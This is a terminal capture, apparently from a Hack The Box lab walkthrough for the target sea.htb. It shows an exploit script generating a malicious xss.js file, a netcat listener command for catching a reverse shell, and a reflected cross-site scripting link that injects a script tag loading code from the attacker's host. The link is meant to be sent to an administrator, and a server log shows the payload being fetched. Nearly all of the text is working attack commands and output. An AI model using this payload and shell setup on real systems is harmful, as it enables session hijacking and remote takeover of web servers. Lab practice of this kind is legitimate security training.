 └─$ python3 exploit.py http://sea.htb/loginURL 10.10.16.24 5252
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 5252
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.24:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.46.45 - - [10/Aug/2024 17:44:06] "GET /xss.js HTTP/1.1" 200 -